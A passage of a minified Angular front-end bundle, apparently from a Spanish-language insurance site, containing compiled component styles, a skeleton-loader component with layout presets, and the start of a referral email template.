.mat-option.mat-active{border-left:4px solid var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){  .mat-option-text,   .mat-mdc-floating-label,   .mat-mdc-select-value,   .mat-mdc-form-field .mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above,   .btn,   .mat-radio-label-content{font-size:.875rem}}@media only screen and (min-width: 992px){  .mdc-text-field--outlined .mdc-floating-label,   .mat-mdc-option{font-size:.875rem!important}}  .mat-mdc-select-value,   .mat-mdc-radio-button .mdc-form-field{color:var(--color-text, #1d1d1f)}  .mat-input-element{box-sizing:border-box!important}  .mat-select-panel{padding:10px 12px!important;border-radius:8px}  .mat-tab-group,   .mat-form-field,   .mat-select,   .mat-radio-label-content,   .mat-option-text{font-family:Inter}  .mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label{color:var(--color-secondary, #808080)}.spinner-gif[_ngcontent-%COMP%]{width:100vw!important}@media (min-width: 576px){.spinner-gif[_ngcontent-%COMP%]{width:75vw!important}}@media (min-width: 992px){.spinner-gif[_ngcontent-%COMP%]{width:63vw!important}}@media (min-width: 1200px){.spinner-gif[_ngcontent-%COMP%]{width:54vw!important}}.d-center[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}p[_ngcontent-%COMP%], .mat-select-value[_ngcontent-%COMP%]{font-size:1rem;color:var(--color-text, #1d1d1f);line-height:1.5}@media only screen and (min-width: 992px){p[_ngcontent-%COMP%], .mat-select-value[_ngcontent-%COMP%]{font-size:.875rem}}.alert-strong[_ngcontent-%COMP%]{font-size:.75rem}.text-black[_ngcontent-%COMP%]{color:var(--color-text, #1d1d1f)}.background-masker[_ngcontent-%COMP%]{background-color:#fff;position:absolute}.btn-divide-left[_ngcontent-%COMP%]{top:0;left:25%;height:100%;width:5%}@keyframes _ngcontent-%COMP%_placeHolderShimmer{0%{background-position:-800px 0}to{background-position:800px 0}}.qp-title[_ngcontent-%COMP%]{font-weight:500;margin-bottom:.5rem;font-size:1.5rem;color:var(--color-text, #1d1d1f)}.qp-title[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{font-weight:600;color:var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){.qp-title[_ngcontent-%COMP%]{font-size:2rem}}.qp-bg-title[_ngcontent-%COMP%]{font-weight:500;margin-bottom:.5rem;font-size:1.5rem;color:var(--color-text, #1d1d1f)}.qp-bg-title[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{font-weight:600;color:var(--color-primary, #40B4E5)}@media only screen and (min-width: 992px){.qp-bg-title[_ngcontent-%COMP%]{font-size:2rem}}.qp-subtitle[_ngcontent-%COMP%]{color:#64748b;font-size:1.1rem;line-height:1.3;max-width:800px}.qp-subtitle-italic[_ngcontent-%COMP%]{font-style:italic;line-height:1.5}@media only screen and (min-width: 992px){.qp-subtitle-italic[_ngcontent-%COMP%]{font-size:1rem}}.qp-btn-primary[_ngcontent-%COMP%]{display:inline-flex;align-items:center;padding:.75rem 1.5rem;border-radius:12px;background:linear-gradient(120deg,#0ea5e9,#3b82f6);color:#fff!important;font-weight:500;text-decoration:none;transition:all .3s ease;position:relative;border:none}.qp-btn-primary[_ngcontent-%COMP%]:hover{transform:translateY(-2px);box-shadow:0 10px 20px #0ea5e933}@media (max-width: 992px){.qp-btn-primary[_ngcontent-%COMP%]{width:100%;justify-content:center}}.qp-btn-secondary[_ngcontent-%COMP%]{color:#fff;cursor:pointer;transition:.3s;font-size:1rem;width:-moz-fit-content;width:fit-content;border-radius:4px;padding:12px 24px;border:1px solid white;display:inline-block}@media only screen and (min-width: 992px){.qp-btn-secondary[_ngcontent-%COMP%]{font-size:.875rem}}.qp-btn-secondary[_ngcontent-%COMP%]:hover{color:#fff;background:#ffffff31}.qp-section[_ngcontent-%COMP%]{margin:8rem 0}@media only screen and (max-width: 992px){.qp-section[_ngcontent-%COMP%]{margin:5rem 0}}.qp-box-shadow[_ngcontent-%COMP%]{border-radius:10px;border:1px solid #ededed;box-shadow:0 15px 20px -15px #0000001a;-webkit-box-shadow:0px 15px 20px -15px rgba(0,0,0,.1);-moz-box-shadow:0px 15px 20px -15px rgba(0,0,0,.1)}.qp-box-hover-animation[_ngcontent-%COMP%]{cursor:pointer;transition:.3s}.qp-box-hover-animation[_ngcontent-%COMP%]:hover, .qp-box-hover-animation.active[_ngcontent-%COMP%]{background:#eff3ff;color:var(--color-third, #0E6FC5);box-shadow:0 5px 10px #afb6e54d}.btn-action[_ngcontent-%COMP%]{display:flex!important;align-items:center;justify-content:center;font-weight:500;padding:5px 30px;border-radius:4px;min-width:200px;height:48px}.btn-action[_ngcontent-%COMP%]   .icon-arrow[_ngcontent-%COMP%]{padding-right:12px;font-size:2rem}.text-over[_ngcontent-%COMP%]{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:250px}.footer-solicitud[_ngcontent-%COMP%]{bottom:0;width:100%;padding:14px 0;position:sticky;z-index:999;background:#fff;margin-bottom:-20px;border-top:3px solid}.footer-solicitud[_ngcontent-%COMP%]   .border-color[_ngcontent-%COMP%]{border:none;border-top:5px solid}.footer-solicitud[_ngcontent-%COMP%]   .btn-action[_ngcontent-%COMP%]{padding-top:0;padding-bottom:0}.footer-solicitud[_ngcontent-%COMP%]   .btn-action[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{flex-direction:row!important}.fade-in[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in{0%{opacity:0}to{opacity:1}}.fade-in-right[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-right .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-right{0%{transform:translate(50px);opacity:0}to{transform:translate(0);opacity:1}}.fade-in-bottom[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-bottom .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-bottom{0%{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}.fade-in-left[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_fade-in-left .4s cubic-bezier(.39,.575,.565,1) both}@keyframes _ngcontent-%COMP%_fade-in-left{0%{transform:translate(-50px);opacity:0}to{transform:translate(0);opacity:1}}.opacity-1[_ngcontent-%COMP%], .visible[_ngcontent-%COMP%]{visibility:visible;opacity:1}.underline[_ngcontent-%COMP%]{text-decoration:underline!important}.disabled-a[_ngcontent-%COMP%]{pointer-events:none;opacity:.4}.mat-mdc-form-field-infix[_ngcontent-%COMP%]{padding-bottom:16px!important}.text-contact[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:1.25rem;letter-spacing:.2px}.text-contact[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-weight:500}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:2rem}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{list-style:none;padding-bottom:.6rem}.text-contact[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:before{content:"\\2022";color:var(--color-primary);font-weight:700;display:inline-block;width:1em;margin-left:-1em}.container-1140[_ngcontent-%COMP%]{max-width:1140px;margin:0 auto}.f-14[_ngcontent-%COMP%]{font-size:.875rem}.modal-timeline-interaction[_ngcontent-%COMP%]   .modal-content[_ngcontent-%COMP%]{overflow-y:scroll;max-height:93vh;min-height:45vh}.mdc-tab-indicator--active[_ngcontent-%COMP%]{border:0!important}.new-beneficiary[_ngcontent-%COMP%]{border:solid 1px #eeecec;padding:3.9px 9px;border-radius:3.6px}.new-beneficiary[_ngcontent-%COMP%]   label[_ngcontent-%COMP%]{color:#646262;font-size:.75rem;margin-bottom:1.5px}.loader[_ngcontent-%COMP%]{box-sizing:border-box;overflow:hidden;position:relative;background:#eff1f6 no-repeat;border-radius:4px;width:100%;height:.85rem;display:inline-block}.loader[_ngcontent-%COMP%]:after, .loader[_ngcontent-%COMP%]:before{box-sizing:border-box}.loader.progress[_ngcontent-%COMP%]{animation-duration:2s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:_ngcontent-%COMP%_placeHolderShimmer;animation-timing-function:linear;background-color:#eff1f6;background:linear-gradient(to right,#eee 8%,#d9d9d9 18%,#eee 33%);background-size:800px 104px;position:relative}.loader.bg-transparent[_ngcontent-%COMP%]{animation:none;background:transparent!important}@keyframes _ngcontent-%COMP%_progress{0%{background-position:-200px 0}to{background-position:calc(200px + 100%) 0}}']})}}return t})()},44487:(fe,N,o)=>{"use strict";o.d(N,{W:()=>_});var e=o(81406),M=o(44756),t=o(38417),n=o(46612);const d=u=>({$implicit:u});function l(u,v){}function r(u,v){if(1&u&&e.DNE(0,l,0,0,"ng-template",3),2&u){const I=v.$implicit;e.XpG(5);const P=e.sdS(2);e.Y8G("ngTemplateOutlet",P)("ngTemplateOutletContext",e.eq3(2,d,I))}}function E(u,v){if(1&u&&(e.j41(0,"div"),e.Z7z(1,r,1,4,null,3,e.fX1),e.k0s()),2&u){const I=e.XpG().$implicit;e.xc7("width",null==I?null:I.width,"%"),e.R7$(),e.Dyx(null==I?null:I.children)}}function c(u,v){}function f(u,v){if(1&u&&e.DNE(0,c,0,0,"ng-template",3),2&u){const I=e.XpG().$implicit;e.XpG(3);const P=e.sdS(2);e.Y8G("ngTemplateOutlet",P)("ngTemplateOutletContext",e.eq3(2,d,I))}}function g(u,v){if(1&u&&e.DNE(0,E,3,2,"div",2)(1,f,1,4,null,3),2&u){const I=e.XpG(3);e.vxM(I.multiColumns?0:-1),e.R7$(),e.vxM(I.multiColumns?-1:1)}}function b(u,v){if(1&u&&(e.j41(0,"div"),e.Z7z(1,g,2,2,null,null,e.fX1),e.k0s()),2&u){const I=e.XpG(2);e.AVh("d-flex",I.multiColumns),e.R7$(),e.Dyx(I.typeToDisplay)}}function C(u,v){if(1&u&&e.DNE(0,b,3,2,"div",1),2&u){const I=e.XpG();e.vxM(I.conVida&&(null==I.typeToDisplay?null:I.typeToDisplay.length)>0?0:-1)}}function a(u,v){if(1&u&&e.nrm(0,"qp-skeleton-bar",4),2&u){const I=v.$implicit;e.Y8G("transparent",null==I?null:I.trans)("width",null==I?null:I.width)("height",null==I?null:I.height)("marginBottom",null==I?null:I.marginBottom)}}let _=(()=>{class u{set _(I){this.conVida=!0,I&&(this.conVida=!1)}set type(I){this._type=I,this.buildSkeleton()}get type(){return this._type}constructor(){this.browserCheck=(0,e.WQX)(M.Y1),this.isRealBrowser=this.browserCheck.isRealBrowser,this.height=.85,this.count=0,this.conVida=!0,this.typeToDisplay=[]}ngOnInit(){}buildSkeleton(){if("string"!=typeof this.type&&this.type)this.typeToDisplay=this.type;else switch(this.type){case"simple":default:this.setSimple();break;case"columns":this.setColumns();break;case"imageDesktop":this.setImageDesktop();break;case"card":this.setCard();break;case"cardList":this.setCardList();break;case"cardGrid":this.setCardGrid();break;case"article":this.setArticle();break;case"articleWithImage":this.setArticleWithImage();break;case"skeletonCardSubscripton":this.skeletonCardSubscripton();break;case"setIconFeatures":this.setIconFeatures();break;case"skeletonCardDetailInsurance":this.skeletonCardDetailInsurance();break;case"form":this.setForm();break;case"profile":this.setInsertProfile();break;case"profileMobile":this.setInsertProfileMobile();break;case"jumbotron":this.skeletonJumbotron();break;case"jumbotronNew":this.skeletonJumbotronNew();break;case"jumbotronMobile":this.skeletonJumbotronMobile();break;case"jumbotronBtn":this.skeletonJumbotronBtn();break;case"jumbotronImage":this.skeletonJumbotronImage();break;case"jumbotronBtnMobile":this.skeletonJumbotronBtnMobile();break;case"steps":this.skeletonSteps();break;case"skeletonBoxSeo":this.skeletonBoxSeo();break;case"stepsMobile":this.skeletonStepsMobile();break;case"simpleColumns":this.setSimpleColums();break;case"skeletonPaymentFormMobile":this.skeletonPaymentFormMobile();break;case"skeletonPaymentFormContent":this.skeletonPaymentFormContent();break;case"skeletonResumePaymentBox":this.skeletonResumePaymentBox();break;case"skeletonStepperPayment":this.skeletonStepperPayment();break;case"skeletonProductMobile":this.setSkeletonProductMobile();break;case"skeletonLine":this.setSkeletonBadgeOffer();break;case"simpleLine":this.setSimpleLine();break;case"simpleLineTitle":this.setSimpleLineTitle();break;case"simpleFormDesktop":this.setSimpleFormDesktop();break;case"simpleFormMobile":this.setSimpleFormMobile()}this.typeToDisplay?.length>0&&(this.multiColumns=this.typeToDisplay.some(I=>I?.children?.length>0))}setCard(){this.typeToDisplay=[{width:3,trans:!0},{width:9,height:.5},{width:12,trans:!0},{width:9,height:.5},{width:12,trans:!0},{width:9,height:.5},{width:12,trans:!0},{width:9,height:.5},{width:12,trans:!0},{width:9,height:.5},{width:15,height:1.2},{width:6,trans:!0},{width:15,height:1.2},{width:6,trans:!0},{width:15,height:1.2},{width:6,trans:!0},{width:15,height:1.2},{width:6,trans:!0},{width:15,height:1.2}]}setCardList(){this.typeToDisplay=[{width:75,children:[{width:2.5,height:1.5,trans:!0},{width:22.5,height:1.5},{width:50,height:1.5,trans:!0},{width:22.5,height:1.5},{width:2.5,height:1.5,trans:!0},{width:2.5,height:1,trans:!0},{width:30,height:3},{width:45,height:1,trans:!0},{width:20,height:2,marginBottom:1.25},{width:2.5,height:3,trans:!0},{width:2.5,height:1,trans:!0},{width:60,height:1.5,marginBottom:.5},{width:35,trans:!0},{width:2.5,height:1,trans:!0},{width:5,height:1,trans:!0},{width:13.2,height:1},{width:6,height:1,trans:!0},{width:13.2,height:1},{width:6,height:1,trans:!0},{width:13.2,height:1},{width:6,height:1,trans:!0},{width:13.2,height:1},{width:6,height:1,trans:!0},{width:13.2,height:1},{width:5,height:1,trans:!0},{width:2.5,height:1.5,trans:!0},{width:17.4,height:1.5},{width:2,height:1.5,trans:!0},{width:17.4,height:1.5},{width:2,height:1.5,trans:!0},{width:17.4,height:1.5},{width:2,height:1.5,trans:!0},{width:17.4,height:1.5},{width:2,height:1.5,trans:!0},{width:17.4,height:1.5},{width:2.5,height:1.5,trans:!0}]},{width:25,children:[{width:60,trans:!0},{width:35,height:1},{width:5,trans:!0},{width:40,trans:!0},{width:55,height:1.5},{width:5,trans:!0},{width:35,trans:!0},{width:60,height:2},{width:5,trans:!0},{width:5,trans:!0},{width:90,height:2.5},{width:5,trans:!0},{width:5,trans:!0},{width:90,height:2.5},{width:5,trans:!0}]}]}setCardGrid(){this.typeToDisplay=[{width:5,trans:!0},{width:55,height:1},{width:40,trans:!0},{width:5,height:4,trans:!0},{width:55,height:4},{width:40,height:4,trans:!0},{width:100,height:.5,trans:!0},{width:5,height:1,trans:!0},{width:85,height:1},{width:10,height:1,trans:!0},{width:5,height:1,trans:!0},{width:75,height:1},{width:20,height:1,trans:!0},{width:100,height:.5,trans:!0},{width:5,trans:!0},{width:40},{width:10,trans:!0},{width:40},{width:5,trans:!0},{width:5,trans:!0},{width:40},{width:10,trans:!0},{width:40},{width:5,trans:!0},{width:5,trans:!0},{width:40},{width:10,trans:!0},{width:40},{width:5,trans:!0},{width:100,height:.5,trans:!0},{width:20,trans:!0},{width:60,height:2.5},{width:20,trans:!0}]}setSimpleColums(){this.typeToDisplay=[{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0},{width:100,height:2},{width:100,height:.2,trans:!0}]}setColumns(){if(this.count>0){this.typeToDisplay=[];for(let I=0;I<this.count;I++)this.typeToDisplay.push({width:30},{width:40,trans:!0},{width:30})}else this.typeToDisplay=[{width:30},{width:40,trans:!0},{width:30},{width:30},{width:40,trans:!0},{width:30},{width:30},{width:40,trans:!0},{width:30},{width:30},{width:40,trans:!0},{width:30}]}setForm(){this.typeToDisplay=[{height:this.height},{height:1,trans:!0},{height:this.height},{height:1,trans:!0},{height:this.height},{height:1,trans:!0},{height:this.height,width:20,trans:!0},{height:this.height,width:60},{height:this.height,width:20,trans:!0}]}setSimple(){if(this.count>0){this.typeToDisplay=[];for(let I=0;I<this.count;I++)this.typeToDisplay.push({height:this.height})}else this.typeToDisplay=[{height:this.height},{height:this.height},{height:this.height},{height:this.height},{height:this.height}]}setArticle(){this.typeToDisplay=[{width:45},{width:100},{width:100},{width:100},{width:100},{width:100},{width:100},{width:100}]}skeletonCardSubscripton(){this.typeToDisplay=[{width:100,trans:!0},{width:45,height:3},{width:10,trans:!0},{width:45,height:2},{width:100,trans:!0},{width:60,height:1},{width:40,trans:!0},{width:100,trans:!0},{width:70,height:1},{width:30,trans:!0},{width:100,height:2,trans:!0},{width:10},{width:10,trans:!0},{width:60},{width:20,trans:!0},{width:100,trans:!0},{width:10},{width:10,trans:!0},{width:60},{width:20,trans:!0},{width:100,trans:!0},{width:10},{width:10,trans:!0},{width:60},{width:20,trans:!0},{width:100,height:2,trans:!0},{width:10,trans:!0},{width:80,height:2.5},{width:10,trans:!0}]}setIconFeatures(){this.typeToDisplay=[{width:20,trans:!0},{width:7,height:1.3},{width:5,trans:!0},{width:7,height:1.3},{width:5,trans:!0},{width:7,height:1.3},{width:5,trans:!0},{width:7,height:1.3},{width:5,trans:!0},{width:7,height:1.3},{width:5,trans:!0}]}setInsertProfile(){this.typeToDisplay=[{width:18,height:3},{width:1,trans:!0},{width:17,height:3},{width:1,trans:!0},{width:9,height:3},{width:1,trans:!0},{width:12,height:3},{width:1,trans:!0},{width:11,height:3},{width:8,trans:!0},{width:21,height:3}]}setInsertProfileMobile(){this.typeToDisplay=[{width:100,height:2.8,marginBottom:.4},{width:100,height:2.8,marginBottom:.4},{width:48,height:2.8,marginBottom:.4},{width:4,trans:!0,marginBottom:.4},{width:48,height:2.8,marginBottom:.4},{width:100,height:2.8,marginBottom:.4},{width:100,height:2.8,marginBottom:.4}]}setArticleWithImage(){this.typeToDisplay=[{width:25,children:[{width:100,height:"100%"}]},{width:5,trans:!0},{width:70,children:[{width:45},{width:100},{width:100},{width:100}]}]}skeletonCardDetailInsurance(){this.typeToDisplay=[{width:29,height:5},{width:3,height:5,trans:!0},{width:29,height:5},{width:3,height:5,trans:!0},{width:29,height:5},{width:100,height:2.5,trans:!0},{width:29,height:3},{width:3,height:3,trans:!0},{width:29,height:3},{width:3,height:3,trans:!0},{width:29,height:3},{width:100,height:1,trans:!0},{width:45,height:25},{width:3,height:25,trans:!0},{width:45,height:25}]}skeletonJumbotron(){this.typeToDisplay=[{width:67,children:[{width:100,trans:!0,marginBottom:6},{width:14,trans:!0,marginBottom:1.2},{width:75,height:3,marginBottom:1.2},{width:14,trans:!0,marginBottom:1.2},{width:58,height:3,marginBottom:1.2},{width:28,trans:!0,marginBottom:1.2},{width:14,trans:!0,marginBottom:1.2},{width:15,height:1,marginBottom:1.2}]},{width:33,children:[{width:100,trans:!0,marginBottom:3},{width:67,height:18},{width:100,trans:!0,marginBottom:3}]}]}skeletonJumbotronNew(){this.typeToDisplay=[{width:100,trans:!0,marginBottom:5},{width:20,height:3.5,marginBottom:.5,trans:!0},{width:60,height:3.5,marginBottom:.5},{width:20,height:3.5,marginBottom:.5,trans:!0},{width:30,height:3.5,marginBottom:1,trans:!0},{width:40,height:3.5,marginBottom:1},{width:30,height:3.5,marginBottom:1,trans:!0},{width:22,height:2,trans:!0},{width:56,height:2},{width:22,height:2,trans:!0},{width:100,trans:!0,marginBottom:1}]}skeletonJumbotronBtn(){this.typeToDisplay=[{width:15,height:5,marginBottom:3},{width:2,trans:!0,marginBottom:3},{width:15,height:5,marginBottom:3},{width:2,trans:!0,marginBottom:3},{width:15,height:5,marginBottom:3},{width:2,trans:!0,marginBottom:3},{width:15,height:5,marginBottom:3}]}skeletonJumbotronImage(){this.typeToDisplay=[{width:15,height:30,trans:!0},{width:70,height:30},{width:15,height:30,trans:!0}]}skeletonSteps(){this.typeToDisplay=[{width:36,trans:!0,marginBottom:3},{width:29,height:2.2,marginBottom:3},{width:35,trans:!0,marginBottom:3},{width:10,trans:!0,marginBottom:3},{width:20,height:6.2,marginBottom:3},{width:10,trans:!0,marginBottom:3},{width:20,height:6.2,marginBottom:3},{width:10,trans:!0,marginBottom:3},{width:20,height:6.2,marginBottom:3},{width:10,trans:!0,marginBottom:3},{width:36,trans:!0,marginBottom:3},{width:29,height:1,marginBottom:3},{width:35,trans:!0,marginBottom:3},{width:42.5,trans:!0,marginBottom:3},{width:15,height:2.2,marginBottom:3},{width:42.5,trans:!0,marginBottom:3}]}skeletonJumbotronMobile(){this.typeToDisplay=[{width:100,trans:!0,marginBottom:1.2},{width:10,trans:!0},{width:80,height:3},{width:10,trans:!0},{width:20,trans:!0,marginBottom:1},{width:60,height:3,marginBottom:1},{width:20,trans:!0,marginBottom:1},{width:12.5,trans:!0},{width:75,height:1.5},{width:12.5,trans:!0},{width:25,trans:!0,marginBottom:1.2},{width:50,height:1.5,marginBottom:1.2},{width:25,trans:!0,marginBottom:1.2}]}skeletonJumbotronBtnMobile(){this.typeToDisplay=[{width:70,height:4},{width:70,height:4},{width:70,height:4},{width:70,height:4}]}skeletonStepsMobile(){this.typeToDisplay=[{width:27.5,trans:!0,marginBottom:1},{width:45,height:2,marginBottom:1},{width:27.5,trans:!0,marginBottom:1},{width:34,trans:!0,marginBottom:1},{width:32,height:2,marginBottom:1},{width:34,trans:!0,marginBottom:1},{width:11,trans:!0,marginBottom:.8},{width:78,height:4.5,marginBottom:.8},{width:11,trans:!0,marginBottom:.8},{width:11,trans:!0,marginBottom:.8},{width:78,height:4.5,marginBottom:.8},{width:11,trans:!0,marginBottom:.8},{width:11,trans:!0,marginBottom:.8},{width:78,height:4.5,marginBottom:.8},{width:11,trans:!0,marginBottom:1},{width:9,trans:!0,marginBottom:1},{width:82,height:1,marginBottom:1},{width:9,trans:!0,marginBottom:1},{width:11,trans:!0,marginBottom:1},{width:78,height:3,marginBottom:1},{width:11,trans:!0,marginBottom:1}]}skeletonPaymentFormMobile(){this.typeToDisplay=[{width:5,trans:!0,height:2.5},{width:45,height:2.5},{width:50,trans:!0,height:2.5},{width:5,trans:!0,height:1.5},{width:85,height:1.5},{width:10,trans:!0,height:1.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:1.5},{width:45,height:1.5},{width:50,trans:!0,height:1.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:2.5},{width:90,height:2.5},{width:5,trans:!0,height:2.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:2.5},{width:90,height:2.5},{width:5,trans:!0,height:2.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:2.5},{width:90,height:2.5},{width:5,trans:!0,height:2.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:2.5},{width:90,height:2.5},{width:5,trans:!0,height:2.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:2.5},{width:90,height:2.5},{width:5,trans:!0,height:2.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:2.5},{width:90,height:2.5},{width:5,trans:!0,height:2.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:2.5},{width:90,height:2.5},{width:5,trans:!0,height:2.5},{width:100,height:1,trans:!0}]}skeletonBoxSeo(){this.typeToDisplay=[{width:100,height:.2,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:100,height:1.375,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:100,height:1.375,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:100,height:1.375,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:100,height:1.375,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:20,height:1},{width:5,height:1,trans:!0},{width:100,height:4,trans:!0}]}skeletonPaymentFormContent(){this.typeToDisplay=[{width:5,trans:!0,height:2.5},{width:25,height:2.5},{width:70,trans:!0,height:2.5},{width:5,trans:!0,height:1.5},{width:35,height:1.5},{width:60,trans:!0,height:1.5},{width:100,height:1,trans:!0},{width:5,trans:!0,height:1.5},{width:28,height:1.5},{width:67,trans:!0,height:1.5},{width:100,height:.2,trans:!0},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:10,trans:!0,height:2.7},{width:40,height:2.7},{width:5,trans:!0,height:2.7},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:10,trans:!0,height:2.7},{width:40,height:2.7},{width:5,trans:!0,height:2.7},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:10,trans:!0,height:2.7},{width:40,height:2.7},{width:5,trans:!0,height:2.7},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:10,trans:!0,height:2.7},{width:40,height:2.7},{width:5,trans:!0,height:2.7},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:10,trans:!0,height:2.7},{width:40,height:2.7},{width:5,trans:!0,height:2.7},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:55,trans:!0,height:2.7},{width:100,trans:!0,height:3},{width:5,trans:!0,height:1.5},{width:28,height:1.5},{width:67,trans:!0,height:1.5},{width:100,trans:!0,height:.2},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:10,trans:!0,height:2.7},{width:40,height:2.7},{width:5,trans:!0,height:2.7},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:10,trans:!0,height:2.7},{width:40,height:2.7},{width:5,trans:!0,height:2.7},{width:5,trans:!0,height:2.7},{width:40,height:2.7},{width:55,trans:!0,height:2.7}]}skeletonResumePaymentBox(){this.typeToDisplay=[{width:100,height:20}]}skeletonStepperPayment(){this.typeToDisplay=[{width:10,height:2},{width:20,height:3,trans:!0},{width:10,height:2},{width:20,height:3,trans:!0},{width:10,height:2},{width:20,height:3,trans:!0},{width:10,height:2}]}setImageDesktop(){this.typeToDisplay=[{width:100,height:1.5}]}setSkeletonProductMobile(){this.typeToDisplay=[{width:50,height:2.5},{width:50,height:1,trans:!0},{width:50,height:1.5},{width:100,height:1.5}]}setSkeletonBadgeOffer(){this.typeToDisplay=[{width:54,height:1.4}]}setSimpleLine(){this.typeToDisplay=[{width:80,height:2},{width:20,height:3,trans:!0}]}setSimpleLineTitle(){this.typeToDisplay=[{width:60,height:3},{width:40,height:3,trans:!0}]}setSimpleFormDesktop(){this.typeToDisplay=[{width:100,height:1,trans:!0},{width:49,height:3},{width:2,height:3,trans:!0},{width:49,height:3},{width:49,height:3},{width:2,height:3,trans:!0},{width:49,height:3},{width:100,height:1,trans:!0},{width:100,height:3}]}setSimpleFormMobile(){this.typeToDisplay=[{width:100,height:1,trans:!0},{width:100,height:3},{width:100,height:3},{width:100,height:3},{width:100,height:3},{width:100,height:3},{width:100,height:3},{width:100,height:.5,trans:!0},{width:100,height:3}]}static{this.\u0275fac=function(P){return new(P||u)}}static{this.\u0275cmp=e.VBU({type:u,selectors:[["qp-skeleton-loader"]],inputs:{height:"height",_:[0,"loader","_"],count:"count",type:"type"},standalone:!0,features:[e.aNF],decls:3,vars:1,consts:[["skeletonTpl",""],[3,"d-flex"],[3,"width"],[3,"ngTemplateOutlet","ngTemplateOutletContext"],[3,"transparent","width","height","marginBottom"]],template:function(P,w){1&P&&e.DNE(0,C,1,1)(1,a,1,4,"ng-template",null,0,e.C5r),2&P&&e.vxM(w.isRealBrowser?0:-1)},dependencies:[n.T3,t.c],styles:["[_nghost-%COMP%]{white-space:normal!important}.bg-skeleton[_ngcontent-%COMP%]{background-color:#fff;border-radius:10px}"]})}}return u})()},10006:(fe,N,o)=>{"use strict";o.d(N,{C:()=>t});var e=o(46612),M=o(81406);let t=(()=>{class n{static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275mod=M.$C({type:n})}static{this.\u0275inj=M.G2t({imports:[e.MD]})}}return n})()},46894:(fe,N,o)=>{"use strict";o.d(N,{Cg:()=>e.C});var e=o(10006);o(44487),o(44756)},70623:(fe,N,o)=>{"use strict";o.d(N,{x:()=>u});var e=o(31709),M=o(18813),t=o(44756),n=o(77599),d=o(70736),l=o(81406),r=o(38206);const E=["content"];function c(v,I){1&v&&(l.EFF(0),l.nI1(1,"qpTranslate")),2&v&&l.SpI(" ",l.bMT(1,1,"Correo Asesor")," ")}function f(v,I){if(1&v&&l.EFF(0),2&v){const P=l.XpG();l.SpI(" ",P.startMessage," ")}}function g(v,I){if(1&v&&(l.j41(0,"span",24),l.EFF(1),l.nI1(2,"qpTranslate"),l.k0s(),l.nrm(3,"br")(4,"br"),l.j41(5,"div",25)(6,"a",26),l.EFF(7),l.k0s()(),l.nrm(8,"br")(9,"br"),l.j41(10,"b"),l.EFF(11),l.nI1(12,"qpTranslate"),l.k0s(),l.EFF(13),l.nI1(14,"qpTranslate")),2&v){const P=l.XpG(3);l.R7$(),l.SpI(" ",l.bMT(2,5,"referidos.bienvenida")," "),l.R7$(5),l.Y8G("href",P.portalUrl,l.B4B),l.R7$(),l.JRh(P.portalUrl),l.R7$(4),l.SpI(" 